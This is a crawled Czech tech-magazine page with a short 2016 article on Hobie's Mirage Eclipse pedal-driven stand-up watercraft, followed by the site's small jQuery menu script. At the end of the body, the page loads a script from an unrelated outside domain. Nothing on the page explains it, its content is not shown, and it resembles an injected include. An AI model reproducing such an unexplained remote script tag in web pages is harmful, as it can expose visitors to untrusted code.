

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/45750
body_size: 4139
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Ve stopách Ježíšových</h3>
<div id="shorttext">
<p></p>
<div class="cleaner">&nbsp;</div>
</div>
<p>
<img align="left" height="257" hspace="5" src="../../obrazky/tm0552016/001VODOCHOD2.jpg" vspace="5" width="200" />Kdysi zázrak tak fascinující, že se dostal až do bible, dnes už může být procházka po vodě vcelku rutinní a zábavnou záležitostí. Aspoň pro ty, kdo si pořídí speciální plavidlo nazvané Eclipse, vyvinuté americkou firmou Hobie. Jde o jakousi kombinaci surfařského prkna, kajaku a bicyklu, která umožňuje pohyb po vodě pomocí přešlapovacích pedálů, jaké známe např. z fitenss center. Namísto pádla, které používají klasičtí kajakáři, zapojuje systém do práce silnější svaly nohou a umožňuje uživatelům pohánět plavidlo jako bicykl. Přenášený pohyb kupředu a dozadu zabezpečuje pár ploutví pod lodí. Tento pohon nazvaný Mirage byl namontován na sérii plavidel Hobie už v roce 1997, a po důsledném otestování se potvrdilo, že jde o velmi účinný systém, který zpřístupňuje jízdu na kajaku a rybaření i méně aktivním lidem. Současné plavidlo Mirage Eclipse má tentýž pedálový pohonný systém, aplikovaný ovšem na plavbu vestoje. K dispozici je ve dvou verzích, které si liší délkou (3,2 a 3,7 m) a cenou (2500 a 2600 USD). Samotné plavidlo je vyrobeno z lehkých a odolných kompozitních materiálů. Ploché dno napomáhá větší stabilitě a plavidlo lze používat i v mělčích vodách. Na přání jej lze dovybavit např. držáky na nápoje, mobil apod. Ovládání se provádí pomocí řídítek z hliníkové slitiny (nastavitelných v rozmezí 91 až 109 cm). Pohyb na vodě ovšem není zdaleka tak přirozeně intuitivní jako chůze, takže jezdci musí být po naskočení na palubu velmi ostražití.&nbsp; <br />
&nbsp;
</p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>4. 7. 2016</strong> | 
  Počet zobrazení: <strong>3063</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>554</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/45750?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110757)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109775)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108679)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104641)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (103166)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>



--- FILE ---
content_type: application/javascript
request_url: http://www.techmagazin.cz/js/default.js
body_size: 237
content:
$(document).ready(function(){

  $("ul#mainMenu li").hover(function(){
    $(this).addClass("selected");
  },
  function(){
    $(this).removeClass("selected");
  });
  
  $("input[name='ic']").keyup(function(){
    if($("input[name='payment_type']").val() == 'bank_transfer')
      $("input[name='variable_symbol']").val($("input[name='ic']").val());
  });
  
  $("input[name='payment_type']").click(function(){
    if($(this).val() == 'bank_transfer')
      $("input[name='variable_symbol']").val($("input[name='ic']").val());
    if($(this).val() == 'cheque')
      $("input[name='variable_symbol']").val('');
  });
  
});